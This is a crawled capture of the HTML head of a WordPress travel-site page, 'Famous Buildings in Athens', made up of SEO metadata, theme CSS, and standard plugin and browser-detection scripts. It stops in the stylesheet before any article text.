

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athenser.com/famous-buildings-in-athens/
body_size: 21062
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Famous Buildings in Athens | Athsenser</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://athenser.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://athenser.com/wp-content/uploads/2022/01/famous-buildings-in-athens.png" /><link rel="icon" type="image/png" href="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png">
	<!-- This site is optimized with the Yoast SEO plugin v20.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ancient Greek architecture is enough to blow the minds. You can click to the link to find out famous buildings in Athens." />
	<link rel="canonical" href="https://athenser.com/famous-buildings-in-athens/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Famous Buildings in Athens | Athsenser" />
	<meta property="og:description" content="Ancient Greek architecture is enough to blow the minds. You can click to the link to find out famous buildings in Athens." />
	<meta property="og:url" content="https://athenser.com/famous-buildings-in-athens/" />
	<meta property="og:site_name" content="Athsenser" />
	<meta property="article:published_time" content="2022-01-10T23:54:08+00:00" />
	<meta property="article:modified_time" content="2022-01-11T20:55:17+00:00" />
	<meta property="og:image" content="https://athenser.com/wp-content/uploads/2022/01/famous-buildings-in-athens-1024x677.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="677" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Pelin Önder" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pelin Önder" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://athenser.com/famous-buildings-in-athens/","url":"https://athenser.com/famous-buildings-in-athens/","name":"Famous Buildings in Athens | Athsenser","isPartOf":{"@id":"https://athenser.com/#website"},"primaryImageOfPage":{"@id":"https://athenser.com/famous-buildings-in-athens/#primaryimage"},"image":{"@id":"https://athenser.com/famous-buildings-in-athens/#primaryimage"},"thumbnailUrl":"https://athenser.com/wp-content/uploads/2022/01/famous-buildings-in-athens.png","datePublished":"2022-01-10T23:54:08+00:00","dateModified":"2022-01-11T20:55:17+00:00","author":{"@id":"https://athenser.com/#/schema/person/8e8d98ea5433efa991ac50503f8609c2"},"description":"Ancient Greek architecture is enough to blow the minds. You can click to the link to find out famous buildings in Athens.","breadcrumb":{"@id":"https://athenser.com/famous-buildings-in-athens/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://athenser.com/famous-buildings-in-athens/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athenser.com/famous-buildings-in-athens/#primaryimage","url":"https://athenser.com/wp-content/uploads/2022/01/famous-buildings-in-athens.png","contentUrl":"https://athenser.com/wp-content/uploads/2022/01/famous-buildings-in-athens.png","width":1920,"height":1270},{"@type":"BreadcrumbList","@id":"https://athenser.com/famous-buildings-in-athens/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://athenser.com/"},{"@type":"ListItem","position":2,"name":"Famous Buildings in Athens"}]},{"@type":"WebSite","@id":"https://athenser.com/#website","url":"https://athenser.com/","name":"Athsenser","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://athenser.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://athenser.com/#/schema/person/8e8d98ea5433efa991ac50503f8609c2","name":"Pelin Önder","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athenser.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cf6727d7a0a8a09fdd7e850ec0f99acf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cf6727d7a0a8a09fdd7e850ec0f99acf?s=96&d=mm&r=g","caption":"Pelin Önder"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Athsenser &raquo; Feed" href="https://athenser.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Athsenser &raquo; Comments Feed" href="https://athenser.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Athsenser &raquo; Museums &amp; Arts Category Feed" href="https://athenser.com/see-and-do/museums-arts/feed/" />
<link rel="alternate" type="application/rss+xml" title="Athsenser &raquo; See &amp; Do Category Feed" href="https://athenser.com/see-and-do/feed/" />
<link rel="alternate" type="application/rss+xml" title="Athsenser &raquo; Famous Buildings in Athens Comments Feed" href="https://athenser.com/famous-buildings-in-athens/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://athenser.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://athenser.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://athenser.com/wp-content/plugins/td-newsletter/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://athenser.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://athenser.com/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://athenser.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://athenser.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://athenser.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=4.9.1' type='text/css' media='all' />
<script type='text/javascript' src='https://athenser.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://athenser.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://athenser.com/wp-json/" /><link rel="alternate" type="application/json" href="https://athenser.com/wp-json/wp/v2/posts/922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athenser.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://athenser.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://athenser.com/?p=922' />
<link rel="alternate" type="application/json+oembed" href="https://athenser.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathenser.com%2Ffamous-buildings-in-athens%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://athenser.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathenser.com%2Ffamous-buildings-in-athens%2F&#038;format=xml" />

<style></style>

    <script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://athenser.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//athenser.com/?wordfence_lh=1&hid=B787230A7411BA226943D93CF82E76F4');
</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/athenser.com\/wp-admin\/","wpRestNonce":"eeb6da538f","wpRestUrl":"https:\/\/athenser.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/athenser.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/athenser.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0d5eaf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="362aaa84e6";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #0d5eaf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #0d5eaf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #0d5eaf !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #0d5eaf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #0d5eaf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #0d5eaf;
